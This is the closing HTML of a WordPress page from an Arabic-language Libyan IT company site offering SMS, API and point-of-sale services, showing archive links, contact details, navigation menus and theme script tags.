					<li><a href='https://altamim.ly/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://altamim.ly/2023/01/'>يناير 2023</a></li>
	<li><a href='https://altamim.ly/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/08/'>أغسطس 2022</a></li>
	<li><a href='https://altamim.ly/2022/07/'>يوليو 2022</a></li>
	<li><a href='https://altamim.ly/2022/06/'>يونيو 2022</a></li>
	<li><a href='https://altamim.ly/2022/05/'>مايو 2022</a></li>
	<li><a href='https://altamim.ly/2022/04/'>أبريل 2022</a></li>
	<li><a href='https://altamim.ly/2022/03/'>مارس 2022</a></li>
	<li><a href='https://altamim.ly/2020/08/'>أغسطس 2020</a></li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">تصنيفات</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget widget_meta"><h3 class="widgettitle">منوعات</h3>
		<ul>
						<li><a href="https://altamim.ly/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://altamim.ly/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://altamim.ly/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></div>
</div>
</div><!-- /.row -->
</div><!-- /.container -->
</div><!-- /.content-wrapper -->
</div><!-- /.page-wrap -->
	
	
<div class="footer-widgets">
	<div class="container">
		<div class="widget-column col-sm-4">
			<li id="text-2" class="widget widget_text"><h3 class="widgettitle">تواصل معنا</h3>			<div class="textwidget"><p>العنوان : طرابلس &#8211; ليبيا</p>
<p>نقال : 0910833322</p>
<p>البريد الالكترني : info@altamim.ly</p>
</div>
		</li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle">خدماتنا</h3><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle">القائمة الرئيسية</h3><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
	</div>
</div>    <footer class="site-footer">
		<div class="site-copyright container">
						<span class="footer-text">كل الحقوق محفوظة ® 2020 شركة التميم لتقنية المعلومات</span>
						<div class="to-top">
				<i class="fa fa-angle-up"></i>
			</div>
		</div>
    </footer><!-- /.site-footer -->
	
	<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/common.js?ver=20180213' id='eduexpert-common-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/owl.carousel.min.js?ver=20180213' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/wow/wow.min.js?ver=20180213' id='wow.min-js'></script>
 
  </body>
</html>